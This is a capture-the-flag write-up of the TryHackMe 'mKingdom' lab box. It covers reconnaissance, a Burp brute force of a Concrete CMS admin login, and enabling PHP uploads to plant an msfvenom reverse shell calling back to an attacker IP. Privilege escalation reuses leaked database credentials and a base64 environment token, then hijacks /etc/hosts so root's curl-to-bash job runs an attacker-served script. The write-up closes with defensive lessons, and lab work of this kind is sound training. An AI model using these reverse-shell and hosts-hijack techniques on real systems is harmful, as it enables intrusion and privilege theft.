mKingdom - THM
mKingdom is an easy rated box. User obtained by exploiting concrete CMS and root gained by exploiting hosts file.

mKingdom is an easy rated box. User obtained by exploiting concrete CMS and root gained by exploiting hosts file.
Recon
nmap
4:25:04 in PenTesting/tryhackme/mKingdom took 4.9s [I] ➜ sudo nmap -sC -sV -Pn -p- -T5 -oN mkingdom.nmap mkingdom.thm [5/469]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-17 14:25 PDT
Warning: 10.10.48.73 giving up on port because retransmission cap hit (2).
Nmap scan report for mkingdom.thm (10.10.48.73)
Host is up (0.23s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
85/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 0H N0! PWN3D 4G4IN
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 396.90 seconds
ffuf
9:10:12 in PenTesting/tryhackme/mKingdom [I] ➜ ffuf -u http://mkingdom.thm:85/FUZZ -t 40 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-directories.txt -noninteractive -i
c -c -r -ac -mc all 0o mkingdom.ffuf
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0
________________________________________________
:: Method : GET
:: URL : http://mkingdom.thm:85/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-directories.txt
:: Follow redirects : true
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
[Status: 200, Size: 871, Words: 281, Lines: 39, Duration: 170ms]
* FUZZ: app
Enumeration
Index page
Browsing the website on port 85 we are greeted with a page that has a single image. However there is nothing of value here
Concrete CMS
Upon browsing the webpage on /app we figure out that this is a ConcreteCMS website.

After we inspect the source we find out the version of the CMS which is 8.5.2
There is also a blog post that we can read, and in that we find there is a comment section where we can upload files. Inspecting the javascript file to see what types of extensions are allowed. However when we try to upload file other than image extension we get an error.
Secrets Dump
Navigating to this website, we get a dump of secret http://mkingdom.thm:85/app/castle/index.php/tools/required/conversations/add_file, however there is nothing of value
Exploitation
Concrete CMS Brute Force
Going through the blog, we find the admin user created a blog, meaning there is an admin user in the database. In order to brute force the login using burpsuite we need to create a macro since the CSRF token keeps getting changed.
After following this guide I came up with the following macro which is then used to update the ccm_token when running intruder to brute force the login page.

We use the seclists 500-worst-passwords and bruteforce using intruder. We find the result in the second password which is pa...rd
We can login to the console using admin:pa...rd

Looking for exploits related to the cms, we find a rce flaw in the allowed file types, hackerone. Since we have admin access, we can modify the Allowed File Types to include php.

We then navigate to the Files -> File Manager and upload our php reverse shell. I created which can be created using mfsvenom.
msfvenom -p php/reverse_php LHOST=10.21.10.93 LPORT=4242 > rce.php
We should then get a reverse shell upon navigating to the uploaded file
Privesc
Toad
Now that we have a reverse shell in the system, a quick search on where the config file is application/config/database.php we find the password to the mysql server with the user of toad, hopefully toad reused the password
09:54:10 in PenTesting/tryhackme/mKingdom [I] ➜ nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.21.10.93] from (UNKNOWN) [10.10.184.207] 49120
pwd
/var/www/html/app/castle/application/files/6717/1864/2588
cd ../../../..
pwd
/var/www/html/app/castle/application
cd config
ls
app.php
database.php
doctrine
generated_overrides
cat database.php
<?php
return [
'default-connection' => 'concrete',
'connections' => [
'concrete' => [
'driver' => 'c5_pdo_mysql',
'server' => 'localhost',
'database' => 'mKingdom',
'username' => 'toad',
'password' => 'toadisthebest',
'character_set' => 'utf8',
'collation' => 'utf8_unicode_ci',
],
],
];
We can now login with toad.

Mario
After logging in as toad we run env and we find a base64 encoded password
PWD_token=aWthVGVOVEFO...
After decoding the password, we that to login to mario
Once we login as mario, we get the user.txt hash.
Root
Now that we have mario, we run sudo -l and we find mario can run /usr/bin/id as sudo
mario@mkingdom:/var/www/html$ sudo -l
Matching Defaults entries for mario on mkingdom:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, pwfeedback
User mario may run the following commands on mkingdom:
(ALL) /usr/bin/id
After running pspy64, we find that the root user is calling curl to a website and then piping the script to bash, however only the mario user can edit the /etc/hosts file, hence we first have to privesc to mario.

So now we edit the /etc/hosts to change the mkingdom.thm host and point to our local machine
In our local machine, we create the directory structure app/castle/application/counter.sh.
In the counter.sh file, we have the following content
#!/bin/bash
cp /root/root.txt /tmp/root.txt
chmod 777 /tmp/root.txt
We then start a python webserver on port 85
11:44:49 in PenTesting/tryhackme/mKingdom took 25.3s [I] ➜ sudo python3 -m http.server 85
Serving HTTP on 0.0.0.0 port 85 (http://0.0.0.0:85/) ...
10.10.141.1 - - [17/Jun/2024 11:45:02] "GET /app/castle/application/counter.sh HTTP/1.1" 200 -
10.10.141.1 - - [17/Jun/2024 11:46:01] "GET /app/castle/application/counter.sh HTTP/1.1" 200 -
Once we get a hit, we then take a look at the /tmp folder and find the root flag

Lessons Learned
Ensure applications do not allow uploads of script files such as php, do not reuse user and service account passwords, and also ensure that environment variable do not contain sensitive secrets. Finally, do not pipe contents of files from websites directly to bash.
